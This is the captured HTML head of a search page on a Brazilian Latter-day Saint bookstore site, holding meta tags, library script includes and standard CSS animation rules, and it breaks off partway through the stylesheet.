

--- FILE ---
content_type: text/html; charset=ISO-8859-1
request_url: https://www.deseretbrasil.com/crist
body_size: 55777
content:
<!DOCTYPE html><html lang="pt-BR"><head prefix="og: https://ogp.me/ns#"> <link rel="preconnect" href="https://front-libs.iset.io/" /> <link rel="dns-prefetch" href="https://front-libs.iset.io/" /> <link rel="preconnect" href="https://kit.fontawesome.com/" crossorigin /> <link rel="dns-prefetch" href="https://kit.fontawesome.com/" /> <link rel="preconnect" href="https://validate.entrypoint.directory/" crossorigin /> <link rel="dns-prefetch" href="https://validate.entrypoint.directory/" /> <meta name="charset" content="ISO-8859-1" /> <title>Crist - Deseret Brasil Book Store</title> <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no"> <meta name="language" content="pt-BR" /> <meta name="country" content="BRA" /> <meta name="currency" content="R$" /> <meta name="rating" content="General" /> <meta name="author" content="iSET - Plataforma de Loja Virtual"/> <meta name="copyright" content="iSET - Plataforma de Loja Virtual"/> <meta name="revisit-after" content="1 Day" /> <meta name="AUDIENCE" content="all" /> <meta name="distribution" content="Global" /> <meta name="language" content="portuguese, PT" /> <meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1" /> <meta name="title" content="Crist - Deseret Brasil Book Store" /> <meta name="subject" content="Procurando por CRIST, encontre isso e muito mais em nossa loja, sempre com os melhores preços. Confira!" /> <meta name="description" content="Procurando por CRIST, encontre isso e muito mais em nossa loja, sempre com os melhores preços. Confira!" /> <meta name="abstract" content="Procurando por CRIST, encontre isso e muito mais em nossa loja, sempre com os melhores preços. Confira!" /> <meta name="comment" content="Procurando por CRIST, encontre isso e muito mais em nossa loja, sempre com os melhores preços. Confira!" /> <meta name="keywords" content="anel ctr, deseret book, deseret brasil, filmes sud, dvd sud, música sud, resgate de efraim, 17 milagres, mutual 2015, embarcais, ctr, mórmon, sud, lds, missionários, sociedade de socorro"/><meta name="robots" content="FOLLOW,INDEX,ALL" /><meta name="googlebot" content="INDEX, FOLLOW" /><meta name="google-site-verification" content="k-cGvuKsrCM4ZSbtdjnCgTVbEz4LSRum-EqEwnojNmM" /><meta property="og:title" content="Crist - Deseret Brasil Book Store"/><meta property="og:description" content="Procurando por CRIST, encontre isso e muito mais em nossa loja, sempre com os melhores preços. Confira!"/><meta property="og:image" content="https://cdn.iset.io/assets/49855/imagens/sem-nome--8-x-5-cm-.png"/><meta property="og:image:secure_url" content="https://cdn.iset.io/assets/49855/imagens/sem-nome--8-x-5-cm-.png"/><meta property="og:url" content="https://www.deseretbrasil.com/q/crist" /><link rel="image_src" href="https://cdn.iset.io/assets/49855/imagens/sem-nome--8-x-5-cm-.png" crossorigin rel="preconnect"/><link rel="canonical" href="https://www.deseretbrasil.com/q/crist" crossorigin rel="preconnect"/><link rel="shortcut icon" href="https://www.deseretbrasil.com/favicon/49855/favicon.png" type="image/x-icon"/><link rel="icon" href="https://www.deseretbrasil.com/favicon/49855/favicon.png" type="image/x-icon" /> <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.6.0/jquery.min.js"></script> <script type="text/javascript" src="https://front-libs.iset.io/fonts/all.js" data-keep-original-source="false" data-auto-replace-svg="nest" async></script> <script defer src='https://front-libs.iset.io/libs/jquery/3.6.0/jquery-cookie.min.js' type='text/javascript'></script><link rel="preload" as="style" type="text/css" href="https://front-libs.iset.io/libs/swiper/7.0.9/swiper-bundle.min.css" onload="this.rel='stylesheet';"><script defer src='https://front-libs.iset.io/libs/swiper/7.0.9/swiper-bundle.min.js' type='text/javascript'></script><script defer src='https://front-libs.iset.io/libs/blockui/blockui.min.js' type='text/javascript'></script><script defer src='https://front-libs.iset.io/libs/mask/1.14.15/mask.min.js' type='text/javascript'></script><link rel="preload" as="style" type="text/css" href="https://front-libs.iset.io/libs/fancybox/3.0/fancybox.min.css" onload="this.rel='stylesheet';"><script defer src='https://front-libs.iset.io/libs/fancybox/3.0/fancybox.min.js' type='text/javascript'></script><link rel="preload" as="style" type="text/css" href="https://front-libs.iset.io/libs/validate/3.1.0/validate.css" onload="this.rel='stylesheet';"><script defer charset='utf-8' src='https://front-libs.iset.io/libs/validate/3.1.0/validate.lang.pt-br.js' type='text/javascript'></script><script defer charset='utf-8' src='https://front-libs.iset.io/libs/validate/3.1.0/validate.js' type='text/javascript'></script> <script type="text/javascript"> var dir_fwiset = '/includes/system/'; function createThumb(a){$(a).attr("onerror",null); $.ajax({type:"POST",cache:!1,url:"/newThumb?origin=head&v="+$.now(),async:false,data:{file:$(a).data("file"),path:$(a).data("path"),subpath:$(a).data("subpath"),w:$(a).data("width"),h:$(a).data("height")},beforeSend:function(){$(a).attr("src","/imagens/ellipsis.gif");},success:function(t){$(a).attr("src",t);},error:function(t){$(a).attr("src","");}})} </script> <script type="application/ld+json">{"@context": "https://schema.org","@type": "WebSite","url": "https://www.deseretbrasil.com","potentialAction": {"@type": "SearchAction","target": "https://www.deseretbrasil.com/q?keywords={search_term_string}","query-input": "required name=search_term_string" }}</script> <script defer src='https://front-libs.iset.io/ui/1.8.1/js/base.min.js' type='text/javascript'></script><style>@charset "UTF-8";.clearfix:after,.clearfix:before{display:table;content:""}.clearfix:after{clear:both}.input-block-level{display:block;width:100%;min-height:28px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box}.alert{padding:11px;margin:10px 0;border:1px solid #fbeed5;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;color:#c09853;font-size:12px;text-align:left;display:flex;align-items:center}.alert span{line-height:normal}.alert svg{font-size:18px;margin-right:10px}.alert-heading{color:inherit}.alert-success{background-color:#e8ffd7;border-color:#c7ddbc;color:#487210;background-position:11px -117px}.alert-danger{background-color:#fcf8cb;border-color:#e4e2b8;color:#9a7d00;background-position:-21px -85px}.alert-error{background-color:#fbd9db;border-color:#f7a9ae;color:#600;background-position:-117px 11px}.alert-info{background-position:-53px -53px;background-color:#e5ebfd;border-color:#a0b1de;color:#2e48bc}.alert-block{padding-top:14px;padding-bottom:14px}.alert-block>p,.alert-block>ul{margin-bottom:0}.alert-block p+p{margin-top:5px}.alert .close{float:right;font-size:20px;font-weight:700;line-height:18px;color:#000;text-shadow:0 1px 0 #fff;opacity:.2}.alert .close:hover{color:#000;text-decoration:none;cursor:pointer;opacity:.4}.alert button.close{padding:0;cursor:pointer;background:0 0;border:0;-webkit-appearance:none}.alert .close{position:relative;top:-2px;right:-21px;line-height:18px}@-webkit-keyframes bounce{20%,53%,80%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}40%,43%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}70%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}@keyframes bounce{20%,53%,80%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}40%,43%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}70%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}.bounce{-webkit-animation-name:bounce;animation-name:bounce;-webkit-transform-origin:center bottom;transform-origin:center bottom}@-webkit-keyframes flash{50%,from,to{opacity:1}25%,75%{opacity:0}}@keyframes flash{50%,from,to{opacity:1}25%,75%{opacity:0}}.flash{-webkit-animation-name:flash;animation-name:flash}@-webkit-keyframes pulse{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes pulse{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.pulse{-webkit-animation-name:pulse;animation-name:pulse}@-webkit-keyframes rubberBand{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}30%{-webkit-transform:scale3d(1.25,.75,1);transform:scale3d(1.25,.75,1)}40%{-webkit-transform:scale3d(.75,1.25,1);transform:scale3d(.75,1.25,1)}50%{-webkit-transform:scale3d(1.15,.85,1);transform:scale3d(1.15,.85,1)}65%{-webkit-transform:scale3d(.95,1.05,1);transform:scale3d(.95,1.05,1)}75%{-webkit-transform:scale3d(1.05,.95,1);transform:scale3d(1.05,.95,1)}to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes rubberBand{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}30%{-webkit-transform:scale3d(1.25,.75,1);transform:scale3d(1.25,.75,1)}40%{-webkit-transform:scale3d(.75,1.25,1);transform:scale3d(.75,1.25,1)}50%{-webkit-transform:scale3d(1.15,.85,1);transform:scale3d(1.15,.85,1)}65%{-webkit-transform:scale3d(.95,1.05,1);transform:scale3d(.95,1.05,1)}75%{-webkit-transform:scale3d(1.05,.95,1);transform:scale3d(1.05,.95,1)}to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.rubberBand{-webkit-animation-name:rubberBand;animation-name:rubberBand}@-webkit-keyframes shake{from,to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}@keyframes shake{from,to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}.shake{-webkit-animation-name:shake;animation-name:shake}@-webkit-keyframes headShake{0%{-webkit-transform:translateX(0);transform:translateX(0)}6.5%{-webkit-transform:translateX(-6px) rotateY(-9deg);transform:translateX(-6px) rotateY(-9deg)}18.5%{-webkit-transform:translateX(5px) rotateY(7deg);transform:translateX(5px) rotateY(7deg)}31.5%{-webkit-transform:translateX(-3px) rotateY(-5deg);transform:translateX(-3px) rotateY(-5deg)}43.5%{-webkit-transform:translateX(2px) rotateY(3deg);transform:translateX(2px) rotateY(3deg)}50%{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes headShake{0%{-webkit-transform:translateX(0);transform:translateX(0)}6.5%{-webkit-transform:translateX(-6px) rotateY(-9deg);transform:translateX(-6px) rotateY(-9deg)}18.5%{-webkit-transform:translateX(5px) rotateY(7deg);transform:translateX(5px) rotateY(7deg)}31.5%{-webkit-transform:translateX(-3px) rotateY(-5deg);transform:translateX(-3px) rotateY(-5deg)}43.5%{-webkit-transform:translateX(2px) rotateY(3deg);transform:translateX(2px) rotateY(3deg)}50%{-webkit-transform:translateX(0);transform:translateX(0)}}.headShake{-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-name:headShake;animation-name:headShake}@-webkit-keyframes swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}to{-webkit-transform:rotate3d(0,0,1,0deg);transform:rotate3d(0,0,1,0deg)}}@keyframes swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}to{-webkit-transform:rotate3d(0,0,1,0deg);transform:rotate3d(0,0,1,0deg)}}.swing{-webkit-transform-origin:top center;transform-origin:top center;-webkit-animation-name:swing;animation-name:swing}@-webkit-keyframes tada{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg);transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg)}to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes tada{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg);transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg)}to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.tada{-webkit-animation-name:tada;animation-name:tada}@-webkit-keyframes wobble{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}15%{-webkit-transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg);transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg)}30%{-webkit-transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg);transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg)}45%{-webkit-transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg);transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg)}60%{-webkit-transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg);transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg)}75%{-webkit-transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg);transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes wobble{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}15%{-webkit-transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg);transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg)}30%{-webkit-transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg);transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg)}45%{-webkit-transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg);transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg)}60%{-webkit-transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg);transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg)}75%{-webkit-transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg);transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.wobble{-webkit-animation-name:wobble;animation-name:wobble}@-webkit-keyframes jello{11.1%,from,to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}22.2%{-webkit-transform:skewX(-12.5deg) skewY(-12.5deg);transform:skewX(-12.5deg) skewY(-12.5deg)}33.3%{-webkit-transform:skewX(6.25deg) skewY(6.25deg);transform:skewX(6.25deg) skewY(6.25deg)}44.4%{-webkit-transform:skewX(-3.125deg) skewY(-3.125deg);transform:skewX(-3.125deg) skewY(-3.125deg)}55.5%{-webkit-transform:skewX(1.5625deg) skewY(1.5625deg);transform:skewX(1.5625deg) skewY(1.5625deg)}66.6%{-webkit-transform:skewX(-.78125deg) skewY(-.78125deg);transform:skewX(-.78125deg) skewY(-.78125deg)}77.7%{-webkit-transform:skewX(.390625deg) skewY(.390625deg);transform:skewX(.390625deg) skewY(.390625deg)}88.8%{-webkit-transform:skewX(-.1953125deg) skewY(-.1953125deg);transform:skewX(-.1953125deg) skewY(-.1953125deg)}}@keyframes jello{11.1%,from,to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}22.2%{-webkit-transform:skewX(-12.5deg) skewY(-12.5deg);transform:skewX(-12.5deg) skewY(-12.5deg)}33.3%{-webkit-transform:skewX(6.25deg) skewY(6.25deg);transform:skewX(6.25deg) skewY(6.25deg)}44.4%{-webkit-transform:skewX(-3.125deg) skewY(-3.125deg);transform:skewX(-3.125deg) skewY(-3.125deg)}55.5%{-webkit-transform:skewX(1.5625deg) skewY(1.5625deg);transform:skewX(1.5625deg) skewY(1.5625deg)}66.6%{-webkit-transform:skewX(-.78125deg) skewY(-.78125deg);transform:skewX(-.78125deg) skewY(-.78125deg)}77.7%{-webkit-transform:skewX(.390625deg) skewY(.390625deg);transform:skewX(.390625deg) skewY(.390625deg)}88.8%{-webkit-transform:skewX(-.1953125deg) skewY(-.1953125deg);transform:skewX(-.1953125deg) skewY(-.1953125deg)}}.jello{-webkit-animation-name:jello;animation-name:jello;-webkit-transform-origin:center;transform-origin:center}@-webkit-keyframes heartBeat{0%{-webkit-transform:scale(1);transform:scale(1)}14%{-webkit-transform:scale(1.3);transform:scale(1.3)}28%{-webkit-transform:scale(1);transform:scale(1)}42%{-webkit-transform:scale(1.3);transform:scale(1.3)}70%{-webkit-transform:scale(1);transform:scale(1)}}@keyframes heartBeat{0%{-webkit-transform:scale(1);transform:scale(1)}14%{-webkit-transform:scale(1.3);transform:scale(1.3)}28%{-webkit-transform:scale(1);transform:scale(1)}42%{-webkit-transform:scale(1.3);transform:scale(1.3)}70%{-webkit-transform:scale(1);transform:scale(1)}}.heartBeat{-webkit-animation-name:heartBeat;animation-name:heartBeat;-webkit-animation-duration:1.3s;animation-duration:1.3s;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}@-webkit-keyframes bounceIn{20%,40%,60%,80%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1;-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes bounceIn{20%,40%,60%,80%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1;-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.bounceIn{-webkit-animation-duration:.75s;animation-duration:.75s;-webkit-animation-name:bounceIn;animation-name:bounceIn}@-webkit-keyframes bounceInDown{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,-3000px,0);transform:translate3d(0,-3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes bounceInDown{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,-3000px,0);transform:translate3d(0,-3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.bounceInDown{-webkit-animation-name:bounceInDown;animation-name:bounceInDown}@-webkit-keyframes bounceInLeft{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0);transform:translate3d(-3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes bounceInLeft{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0);transform:translate3d(-3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.bounceInLeft{-webkit-animation-name:bounceInLeft;animation-name:bounceInLeft}@-webkit-keyframes bounceInRight{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}from{opacity:0;-webkit-transform:translate3d(3000px,0,0);transform:translate3d(3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes bounceInRight{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}from{opacity:0;-webkit-transform:translate3d(3000px,0,0);transform:translate3d(3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.bounceInRight{-webkit-animation-name:bounceInRight;animation-name:bounceInRight}@-webkit-keyframes bounceInUp{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}from{opacity:0;-webkit-transform:translate3d(0,3000px,0);transform:translate3d(0,3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes bounceInUp{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}from{opacity:0;-webkit-transform:translate3d(0,3000px,0);transform:translate3d(0,3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.bounceInUp{-webkit-animation-name:bounceInUp;animation-name:bounceInUp}@-webkit-keyframes bounceOut{20%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}50%,55%{opacity:1;-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}to{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}}@keyframes bounceOut{20%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}50%,55%{opacity:1;-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}to{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}}.bounceOut{-webkit-animation-duration:.75s;animation-duration:.75s;-webkit-animation-name:bounceOut;animation-name:bounceOut}@-webkit-keyframes bounceOutDown{20%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}@keyframes bounceOutDown{20%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}.bounceOutDown{-webkit-animation-name:bounceOutDown;animation-name:bounceOutDown}@-webkit-keyframes 